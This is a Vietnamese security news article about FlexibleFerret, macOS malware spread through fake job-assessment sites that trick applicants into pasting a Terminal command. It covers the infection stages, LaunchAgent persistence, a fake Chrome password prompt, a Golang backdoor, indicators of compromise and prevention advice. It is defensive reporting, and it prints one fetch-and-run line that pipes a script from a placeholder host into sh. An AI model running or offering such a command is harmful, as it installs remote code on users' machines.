Nguy hiểm: Mã độc FlexibleFerret tấn công macOS qua social engineering

Các tác nhân đe dọa mạng đang tích cực nhắm mục tiêu vào người dùng Apple thông qua một chiến dịch social engineering tinh vi. Chiến thuật này lừa nạn nhân thực thi các lệnh độc hại trên máy tính của họ, dẫn đến nguy cơ mối đe dọa mạng nghiêm trọng.

Mối đe dọa này, được định danh là mã độc FlexibleFerret, là một biến thể tiến hóa từ chiến dịch “Contagious Interview” đã hoạt động liên tục trong năm 2025. Chiến dịch này thể hiện sự thích nghi không ngừng của các tác nhân tấn công trong việc phát triển các kỹ thuật xâm nhập.

Tổng quan về Chiến dịch Mã độc FlexibleFerret

Chiến dịch mã độc FlexibleFerret chủ yếu lây lan qua các trang web tuyển dụng giả mạo. Những trang web này hứa hẹn các cơ hội việc làm hấp dẫn nhưng thực chất lại phân phối các backdoor đánh cắp thông tin đăng nhập và cung cấp quyền truy cập hệ thống cho kẻ tấn công.



Cuộc tấn công mạng macOS khởi đầu một cách không mấy nghi ngờ. Các ứng viên tìm việc truy cập vào các trang web đánh giá tuyển dụng trông rất thật, ví dụ như evaluza.com và proficiencycert.com.

Nạn nhân hoàn thành các bài đánh giá công việc giả mạo, thường được gắn nhãn như “Blockchain Capital Operations Manager Hiring Assessment”. Trong quá trình này, họ cung cấp thông tin cá nhân và thậm chí ghi lại video giới thiệu.

Cơ chế Tấn công và Lây nhiễm Mã độc FlexibleFerret

Kỹ thuật Social Engineering Ban đầu

Sau khi hoàn thành các bước đánh giá giả mạo, ứng viên nhận được một hướng dẫn quan trọng. Hướng dẫn này yêu cầu họ chạy một lệnh Terminal cụ thể.

Kẻ tấn công tuyên bố lệnh này là cần thiết để khắc phục các vấn đề truy cập camera hoặc microphone. Đây là một chiêu thức social engineering phổ biến.

Các nhà phân tích bảo mật đã xác định biến thể mới của mã độc FlexibleFerret này. Phát hiện dựa trên các dấu hiệu trong thực tế liên quan đến một script có tên macpatch.sh. Điều này cho thấy sự tinh vi trong việc che giấu mục đích thực sự của mã độc.

Khai thác Curl và Tải Payload

Các nhà nghiên cứu đã tìm thấy các tệp JavaScript trên các trang web tuyển dụng gian lận. Những tệp này được thiết kế để xây dựng và thực thi các lệnh curl.

Mục đích là tải trực tiếp các payload độc hại xuống máy tính của nạn nhân. Đây là một phương pháp hiệu quả để khởi động chuỗi lây nhiễm.

curl -fsSL https://malicious-domain.com/path/to/script.sh | shCơ chế lây nhiễm sử dụng một quy trình phân phối nhiều giai đoạn, được thiết kế để ẩn khỏi người dùng. Khi lệnh curl ban đầu được thực thi, nó tải xuống một shell script.

Phát hiện Kiến trúc và Tải Payload Giai đoạn Hai

Shell script này có nhiệm vụ xác định kiến trúc Mac của nạn nhân (ARM64 hoặc Intel). Sau đó, nó sẽ tải về payload giai đoạn hai phù hợp với kiến trúc hệ thống đó.

Điều này đảm bảo khả năng tương thích và hiệu quả của cuộc tấn công mạng trên nhiều loại thiết bị Apple khác nhau.

Thiết lập Duy trì và Đánh lừa Người dùng

Script độc hại tạo các thư mục làm việc trong các vị trí tạm thời trên hệ thống. Tiếp theo, nó thiết lập cơ chế duy trì (persistence) thông qua LaunchAgents.

LaunchAgents là một tính năng của macOS cho phép chạy các chương trình hoặc script tự động khi người dùng đăng nhập hoặc tại các thời điểm cụ thể. Việc này đảm bảo mã độc FlexibleFerret sẽ tự động khởi chạy lại sau mỗi lần khởi động lại hệ thống, duy trì sự hiện diện của kẻ tấn công.

Để đánh lừa người dùng, mã độc hiển thị một ứng dụng Chrome giả mạo rất thuyết phục. Ứng dụng này mô phỏng một lời nhắc mật khẩu hợp pháp.

Bất kỳ thông tin đăng nhập nào mà người dùng nhập vào ứng dụng giả mạo này đều bị thu thập và gửi đến một tài khoản Dropbox do kẻ tấn công kiểm soát. Đây là một ví dụ điển hình về đánh cắp dữ liệu nhạy cảm.

Chức năng Backdoor Golang của FlexibleFerret

Giai đoạn Ba và Kết nối C2

Giai đoạn thứ ba của cuộc tấn công mã độc FlexibleFerret được kích hoạt khi một backdoor Golang được gói gọn (bundled) chạy. Backdoor này thiết lập giao tiếp với một máy chủ chỉ huy và kiểm soát (Command-and-Control – C2).

Việc sử dụng Golang giúp mã độc trở nên khó phân tích và đa nền tảng hơn, tăng cường khả năng hoạt động của nó.

Khả năng của Backdoor FlexibleFerret

Thành phần tinh vi này hỗ trợ nhiều hoạt động độc hại, mang lại khả năng chiếm quyền điều khiển sâu rộng cho kẻ tấn công. Các khả năng bao gồm:

- Thu thập thông tin hệ thống chi tiết.

- Tải lên (upload) và tải xuống (download) tệp tin từ hệ thống bị xâm nhập.

- Thực thi các lệnh tùy ý trên máy tính nạn nhân (remote code execution).

- Đánh cắp hồ sơ Chrome, bao gồm lịch sử duyệt web, bookmark và các phiên đăng nhập.

- Thu hoạch thông tin đăng nhập tự động từ các ứng dụng và trình duyệt khác.

Backdoor này cũng duy trì cơ chế persistence thông qua các mục nhập LaunchAgent, tương tự như giai đoạn trước. Nó còn bao gồm các cơ chế xử lý lỗi, cho phép reset lại mã độc nếu xảy ra các lỗi tạm thời, đảm bảo hoạt động liên tục.

Các Chỉ số Thỏa hiệp (IOCs)

Để hỗ trợ các nhóm bảo mật trong việc phát hiện và ứng phó, dưới đây là các chỉ số thỏa hiệp (Indicators of Compromise – IOCs) liên quan đến chiến dịch mã độc FlexibleFerret:

- Tên script độc hại:

macpatch.sh - Tên miền giả mạo tuyển dụng:

evaluza.comproficiencycert.com

Khuyến nghị An ninh Mạng và Phòng ngừa

Các tổ chức cần tăng cường đào tạo nhân viên để nâng cao nhận thức về an ninh mạng. Đặc biệt, cần phải hết sức cảnh giác với các yêu cầu đánh giá công việc không được yêu cầu và các hướng dẫn khắc phục sự cố dựa trên Terminal.

Bất kỳ thông tin liên lạc tuyển dụng nào yêu cầu người dùng thực thi các lệnh hệ thống đều là một dấu hiệu cảnh báo đỏ đáng kể. Những yêu cầu như vậy cần được báo cáo ngay lập tức cho đội ngũ bảo mật. Điều này giúp ngăn chặn kịp thời các cuộc tấn công mạng và bảo vệ hệ thống khỏi mã độc FlexibleFerret.